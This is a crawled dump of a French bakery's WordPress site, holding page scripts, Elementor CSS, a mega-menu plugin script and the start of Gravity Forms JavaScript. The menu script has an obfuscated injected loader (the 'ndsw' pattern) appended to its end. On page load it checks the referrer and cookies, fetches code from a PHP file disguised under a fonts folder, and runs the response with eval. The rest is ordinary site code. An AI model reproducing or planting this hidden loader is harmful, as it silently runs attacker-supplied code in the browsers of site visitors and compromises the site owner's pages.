large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/desrevesetdupain.com\/wp-content\/extensions\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":316,"title":"Mes%20r%C3%A9servations%20%E2%80%93%20Boulangerie%20Des%20R%C3%AAves%20%26%20du%20Pain","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/js/frontend.min.js?ver=3.16.6' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor-pro/assets/js/elements-handlers.min.js?ver=3.8.2' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.8.2' id='e-sticky-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-3664.css?ver=1698051376
body_size: 114
content:
#elementor-popup-modal-3664 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3664{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3664 .dialog-close-button{display:flex;}#elementor-popup-modal-3664 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-502.css?ver=1765878154
body_size: 1327
content:
.elementor-502 .elementor-element.elementor-element-97d137e > .elementor-container{min-height:10px;}.elementor-502 .elementor-element.elementor-element-97d137e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-502 .elementor-element.elementor-element-97d137e:not(.elementor-motion-effects-element-type-background), .elementor-502 .elementor-element.elementor-element-97d137e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-502 .elementor-element.elementor-element-97d137e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-2px;margin-bottom:-2px;padding:0px 0px 0px 0px;z-index:11;}.elementor-502 .elementor-element.elementor-element-97d137e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-502 .elementor-element.elementor-element-c05dcf9 > .elementor-element-populated{margin:0px 150px 0px 0px;--e-column-margin-right:150px;--e-column-margin-left:0px;}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-icon i{color:#F4F3EF;transition:color 0.3s;}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-icon svg{fill:#F4F3EF;transition:fill 0.3s;}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-502 .elementor-element.elementor-element-5d1bc21{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-502 .elementor-element.elementor-element-5d1bc21 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-502 .elementor-element.elementor-element-7778587 > .elementor-container{min-height:110px;}.elementor-502 .elementor-element.elementor-element-7778587 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-502 .elementor-element.elementor-element-7778587:not(.elementor-motion-effects-element-type-background), .elementor-502 .elementor-element.elementor-element-7778587 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F3EF;}.elementor-502 .elementor-element.elementor-element-7778587{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:11;}.elementor-502 .elementor-element.elementor-element-7778587 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-502 .elementor-element.elementor-element-333c8a8 > .elementor-element-populated{margin:0px 0px 0px 170px;--e-column-margin-right:0px;--e-column-margin-left:170px;padding:0px 0px 0px 0px;}.elementor-502 .elementor-element.elementor-element-0efa3e9{text-align:center;width:var( --container-widget-width, 238px );max-width:238px;--container-widget-width:238px;--container-widget-flex-grow:0;}.elementor-502 .elementor-element.elementor-element-0efa3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-502 .elementor-element.elementor-element-c615cbf > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu .elementor-item{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-item:focus{color:#2D2A2680;fill:#2D2A2680;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-underline .elementor-item:after,
					 .elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-overline .elementor-item:before,
					 .elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-double-line .elementor-item:before,
					 .elementor-502 .elementor-element.elementor-element-d60fce3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-502 .elementor-element.elementor-element-d60fce3{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a:hover,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a:hover,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:var( --e-global-color-accent );}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown .elementor-item, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:400;letter-spacing:1px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;padding-top:20px;padding-bottom:20px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-502 .elementor-element.elementor-element-d60fce3 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-502 .elementor-element.elementor-element-d60fce3 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-502 .elementor-element.elementor-element-333c8a8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-502 .elementor-element.elementor-element-333c8a8 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-502 .elementor-element.elementor-element-0efa3e9{text-align:center;}.elementor-502 .elementor-element.elementor-element-0efa3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:767px){.elementor-502 .elementor-element.elementor-element-97d137e{z-index:1000;}.elementor-502 .elementor-element.elementor-element-c05dcf9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-502 .elementor-element.elementor-element-7778587{z-index:1000;}.elementor-502 .elementor-element.elementor-element-333c8a8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-502 .elementor-element.elementor-element-0efa3e9{text-align:center;}.elementor-502 .elementor-element.elementor-element-0efa3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-502 .elementor-element.elementor-element-c615cbf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown .elementor-item, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-502 .elementor-element.elementor-element-d60fce3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-502 .elementor-element.elementor-element-d60fce3 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-502 .elementor-element.elementor-element-333c8a8{width:23%;}.elementor-502 .elementor-element.elementor-element-c615cbf{width:77%;}}@media(max-width:1024px) and (min-width:768px){.elementor-502 .elementor-element.elementor-element-c05dcf9{width:25%;}.elementor-502 .elementor-element.elementor-element-333c8a8{width:75%;}.elementor-502 .elementor-element.elementor-element-c615cbf{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-1423.css?ver=1765879331
body_size: 732
content:
.elementor-1423 .elementor-element.elementor-element-7947d344 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1423 .elementor-element.elementor-element-7947d344:not(.elementor-motion-effects-element-type-background), .elementor-1423 .elementor-element.elementor-element-7947d344 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1423 .elementor-element.elementor-element-7947d344{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:020px 0px 0px 0px;}.elementor-1423 .elementor-element.elementor-element-7947d344 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1423 .elementor-element.elementor-element-63b60d59{text-align:center;}.elementor-1423 .elementor-element.elementor-element-6119fbfc .elementor-repeater-item-dbf0caf.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1423 .elementor-element.elementor-element-6119fbfc .elementor-repeater-item-8dc0bd1.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1423 .elementor-element.elementor-element-6119fbfc{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1423 .elementor-element.elementor-element-6119fbfc .elementor-widget-container{text-align:center;}.elementor-1423 .elementor-element.elementor-element-4b2ce1eb > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-1423 .elementor-element.elementor-element-2efbd767{text-align:center;}.elementor-1423 .elementor-element.elementor-element-2efbd767 .elementor-heading-title{color:#FFFFFF;font-size:25px;text-transform:none;}.elementor-1423 .elementor-element.elementor-element-1a6fbbb5 > .elementor-widget-container{margin:-20px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-1423 .elementor-element.elementor-element-8d9845b > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-1423 .elementor-element.elementor-element-1c5ff5ed{text-align:center;}.elementor-1423 .elementor-element.elementor-element-1c5ff5ed .elementor-heading-title{color:#FFFFFF;font-size:25px;text-transform:none;}.elementor-1423 .elementor-element.elementor-element-395f11e{text-align:center;color:#E1E1E1;font-size:14px;}.elementor-1423 .elementor-element.elementor-element-62614148{text-align:center;color:#E1E1E1;font-size:14px;}.elementor-1423 .elementor-element.elementor-element-37ce3e8{text-align:center;color:#E1E1E1;font-size:14px;}.elementor-1423 .elementor-element.elementor-element-902372c{text-align:center;color:#E1E1E1;font-size:14px;}.elementor-1423 .elementor-element.elementor-element-28d88c3d:not(.elementor-motion-effects-element-type-background), .elementor-1423 .elementor-element.elementor-element-28d88c3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1423 .elementor-element.elementor-element-28d88c3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1423 .elementor-element.elementor-element-28d88c3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1423 .elementor-element.elementor-element-059e0cf{text-align:center;color:#818181;font-size:11px;}/* Start custom CSS for wp-widget-gform_widget, class: .elementor-element-1a6fbbb5 */label.gfield_label { 
    color: #ffffff; }
    
.gform_wrapper .gfield_required { 
    color: #ffffff; }
    
label.gfield_consent_label {
     color:#ffffff;
 }
    
input#gform_submit_button_2.gform_button.button {
    color:#b36700;
    border:2px solid#b36700;
}

input#gform_submit_button_2.gform_button.button:hover {
    color:#ffffff;
    background-color: #b36700;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-059e0cf */.elementor-1423 .elementor-element.elementor-element-059e0cf a{
    color:#818181;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://desrevesetdupain.com/wp-content/extensions/clever-mega-menu-for-elementor/assets/frontend/js/cmm4e.min.js?ver=1.1.2
body_size: 2430
content:
(function(a){'use strict';function b(b){function c(){if("horizontal"===i.desktop.orientation&&!cmm4eFrontendConfig.isMobile&&!j.container.hasClass("cmm4e-container")){var c=j.container.width();b.find(".cmm4e-content-container").each(function(){var b=a(this),d=b.parent("li");cmm4eFrontendConfig.iRTL?b.css({width:c+"px"}):b.css({width:c+"px"})})}if(!h&&"none"!==i.mobile.animation){var d="<div class=\"cmm4e-toggle-wrapper\"><button class=\"cmm4e-toggle\">",e="<span class=\"toggle-icon-open "+i.mobile.toggleIconOpen+"\"></span><span class=\"toggle-icon-close "+i.mobile.toggleIconClose+"\"></span>";d=cmm4eFrontendConfig.isRTL?d+"<span class=\"toggle-text\" style=\"display:inline-block; margin-right: 5px\">"+i.mobile.toggleMenuText+"</span>"+e:d+e+"<span class=\"toggle-text\" style=\"display:inline-block; margin-left: 5px\">"+i.mobile.toggleMenuText+"</span>",d+="</button></div>",j.cmm4eContainer.prepend(d),h=j.cmm4eContainer.find(".cmm4e-toggle")}if(h&&"slide-down"===i.mobile.animation){var f=j.container.offset(),k=j.container.parent();a(window).width()<i.breakpoint&&(k.hasClass("elementor-nav-menu--dropdown elementor-nav-menu__container")&&k.css({overflow:"visible"}),b.css({left:-f.left}))}if("off-canvas"===i.mobile.animation){var l=j.cmm4eContainer.find("> .cmm4e-off-canvas-mask");l.length?g=l:(j.cmm4eContainer.append("<div role=\"presentation\" class=\"cmm4e-off-canvas-mask\"></div>"),g=j.cmm4eContainer.find("> .cmm4e-off-canvas-mask"))}j.items.each(function(){var b=a(this);b.hasClass("menu-item-has-children")&&!b.hasClass("cmm4e-hide-sub-on-mobile")&&b.append("<span class=\"cmm4e-item-toggle cs-font clever-icon-plus\"></span>")})}function d(c){c.preventDefault(),c.stopPropagation();var d=a(c.currentTarget);j.cmm4eContainer.toggleClass("cmm4e-active"),"off-canvas"===i.mobile.animation?d.hasClass("cmm4e-off-canvas-mask")?(j.cmm4eContainer.removeClass("cmm4e-active"),h.toggleClass("toggled")):d.toggleClass("toggled"):(b.slideToggle(250),d.toggleClass("toggled")),j.cmm4eContainer.hasClass("cmm4e-active")?a(document).trigger("cmm4e_menu_expanded"):a(document).trigger("cmm4e_menu_collapsed")}function e(b){var c=a(b.target),d=c.parent(),e=d.find("> .cmm4e-sub-container");m&&!d.is(m)&&(e.length&&!d.hasClass("cmm4e-item-depth-0")||(m.find(".cmm4e-item-toggle").css({transform:"none"}),m.find(".menu-item-has-children").removeClass("cmm4e-item-expanded"),m.hasClass("cmm4e-mega")?m.find("> .cmm4e-content-container").slideUp():m.find(".cmm4e-sub-container").slideUp(),m.removeClass("cmm4e-item-expanded"))),d.toggleClass("cmm4e-item-expanded"),d.hasClass("cmm4e-mega")?d.find("> .cmm4e-content-container").slideToggle():d.find("> .cmm4e-sub-container").slideToggle(),d.hasClass("cmm4e-item-expanded")?c.css({transform:"rotate(225deg)"}):c.css({transform:"none"}),d.hasClass("cmm4e-item-depth-0")&&(m=d)}function f(){h&&"none"!==i.mobile.animation&&h.on("click",d),g&&g.on("click",d),b.find(".cmm4e-item-toggle").on("click",e)}var g=null,h=null,i=b.data("config"),j={container:null,cmm4eContainer:b.parent(),items:b.find(".cmm4e-menu-item")};if("1"===i.mobile.toggleDisable&&i.mobile.toggleTrigger){var k=a(i.mobile.toggleTrigger);1===k.length&&(h=k)}if(i.container){var l=a(i.container);1===l.length&&(j.container=l)}j.container||(j.container=j.cmm4eContainer);var m=null;c(),f()}a(function(){a(".cmm4e").each(function(){b(a(this))})})})(jQuery);
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//desrevesetdupain.com/tbh/aiu/224/fonts/BebasBold/BebasBold.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://desrevesetdupain.com/wp-content/extensions/gravityforms/js/gravityforms.min.js?ver=2.4.21
body_size: 11746
content:
function gformBindFormatPricingFields(){jQuery(".ginput_amount, .ginput_donation_amount").off("change.gform").on("change.gform",function(){gformFormatPricingField(this)}),jQuery(".ginput_amount, .ginput_donation_amount").each(function(){gformFormatPricingField(this)})}function Currency(e){this.currency=e,this.toNumber=function(e){return this.isNumeric(e)?parseFloat(e):gformCleanNumber(e,this.currency.symbol_right,this.currency.symbol_left,this.currency.decimal_separator)},this.toMoney=function(e,r){if((r=r||!1)||(e=gformCleanNumber(e,this.currency.symbol_right,this.currency.symbol_left,this.currency.decimal_separator)),!1===e)return"";"-"==(e+=negative="")[0]&&(e=parseFloat(e.substr(1)),negative="-"),money=this.numberFormat(e,this.currency.decimals,this.currency.decimal_separator,this.currency.thousand_separator),"0.00"==money&&(negative="");var t=this.currency.symbol_left?this.currency.symbol_left+this.currency.symbol_padding:"",i=this.currency.symbol_right?this.currency.symbol_padding+this.currency.symbol_right:"";return money=negative+this.htmlDecode(t)+money+this.htmlDecode(i),money},this.numberFormat=function(e,r,t,i,n){n=void 0===n||n,e=(e+"").replace(",","").replace(" ","");var o,a,l,f=isFinite(+e)?+e:0,s=isFinite(+r)?Math.abs(r):0,d=void 0===i?",":i,c=void 0===t?".":t,u="";return 3<(u="0"==r?(f+=1e-10,(""+Math.round(f)).split(".")):-1==r?(""+f).split("."):(o=f+=1e-10,a=s,l=Math.pow(10,a),(""+Math.round(o*l)/l).split(".")))[0].length&&(u[0]=u[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,d)),n&&(u[1]||"").length<s&&(u[1]=u[1]||"",u[1]+=new Array(s-u[1].length+1).join("0")),u.join(c)},this.isNumeric=function(e){return gformIsNumber(e)},this.htmlDecode=function(e){var r,t,i=e,n=i.match(/&#[0-9]{1,5};/g);if(null!=n)for(var o=0;o<n.length;o++)i=-32768<=(r=(t=n[o]).substring(2,t.length-1))&&r<=65535?i.replace(t,String.fromCharCode(r)):i.replace(t,"");return i}}function gformCleanNumber(e,r,t,i){var n="",o="",a="",l=!1;e=(e=(e=(e+=" ").replace(/&.*?;/g,"")).replace(r,"")).replace(t,"");for(var f=0;f<e.length;f++)a=e.substr(f,1),0<=parseInt(a,10)&&parseInt(a,10)<=9||a==i?n+=a:"-"==a&&(l=!0);for(f=0;f<n.length;f++)"0"<=(a=n.substr(f,1))&&a<="9"?o+=a:a==i&&(o+=".");return l&&(o="-"+o),!!gformIsNumber(o)&&parseFloat(o)}function gformGetDecimalSeparator(e){var r;switch(e){case"currency":r=new Currency(gf_global.gf_currency_config).currency.decimal_separator;break;case"decimal_comma":r=",";break;default:r="."}return r}function gformIsNumber(e){return!isNaN(parseFloat(e))&&isFinite(e)}function gformIsNumeric(e,r){switch(r){case"decimal_dot":return new RegExp("^(-?[0-9]{1,3}(?:,?[0-9]{3})*(?:.[0-9]+)?)$").test(e);case"decimal_comma":return new RegExp("^(-?[0-9]{1,3}(?:.?[0-9]{3})*(?:,[0-9]+)?)$").test(e)}return!1}function gformDeleteUploadedFile(e,r,t){var i=jQuery("#field_"+e+"_"+r),n=jQuery(t).parent().index();i.find(".ginput_preview").eq(n).remove(),i.find('input[type="file"],.validation_message,#extensions_message_'+e+"_"+r).removeClass("gform_hidden"),i.find(".ginput_post_image_file").show(),i.find('input[type="text"]').val("");var o=jQuery("#gform_uploaded_files_"+e).val();if(o){var a=jQuery.secureEvalJSON(o);if(a){var l="input_"+r,f=i.find("#gform_multifile_upload_"+e+"_"+r);if(0<f.length){a[l].splice(n,1);var s=f.data("settings"),d=s.gf_vars.max_files;jQuery("#"+s.gf_vars.message_id).html(""),a[l].length<d&&gfMultiFileUploader.toggleDisabled(s,!1)}else a[l]=null;jQuery("#gform_uploaded_files_"+e).val(jQuery.toJSON(a))}}}void 0===jQuery.fn.prop&&(jQuery.fn.prop=jQuery.fn.attr),jQuery(document).ready(function(){jQuery(document).bind("gform_post_render",gformBindFormatPricingFields)});var _gformPriceFields=new Array,_anyProductSelected;function gformIsHidden(e){return"none"==e.parents(".gfield").not(".gfield_hidden_product").css("display")}function gformCalculateTotalPrice(e){if(_gformPriceFields[e]){var r=0;_anyProductSelected=!1;for(var t=0;t<_gformPriceFields[e].length;t++)r+=gformCalculateProductPrice(e,_gformPriceFields[e][t]);if(_anyProductSelected)r+=gformGetShippingPrice(e);window.gform_product_total&&(r=window.gform_product_total(e,r)),r=gform.applyFilters("gform_product_total",r,e);var i=jQuery(".ginput_total_"+e);if(0<i.length){var n=i.next().val(),o=gformFormatMoney(r,!0);n!=r&&i.next().val(r).change(),o!=i.first().text()&&i.html(o)}}}function gformGetShippingPrice(e){var r=jQuery(".gfield_shipping_"+e+' input[type="hidden"], .gfield_shipping_'+e+" select, .gfield_shipping_"+e+" input:checked"),t=0;return 1!=r.length||gformIsHidden(r)||(t=r.attr("type")&&"hidden"==r.attr("type").toLowerCase()?r.val():gformGetPrice(r.val())),gformToNumber(t)}function gformGetFieldId(e){var r=jQuery(e).attr("id").split("_");return r.length<=0?0:r[r.length-1]}function gformCalculateProductPrice(a,e){var r="_"+a+"_"+e;jQuery(".gfield_option"+r+", .gfield_shipping_"+a).find("select").each(function(){var e=jQuery(this),t=gformGetPrice(e.val()),i=e.attr("id").split("_")[2];e.children("option").each(function(){var e=jQuery(this),r=gformGetOptionLabel(e,e.val(),t,a,i);e.html(r)})}),jQuery(".gfield_option"+r).find(".gfield_checkbox").find("input:checkbox").each(function(){var e=jQuery(this),r=e.attr("id"),t=r.split("_")[2],i=r.replace("choice_","#label_"),n=jQuery(i),o=gformGetOptionLabel(n,e.val(),0,a,t);n.html(o)}),jQuery(".gfield_option"+r+", 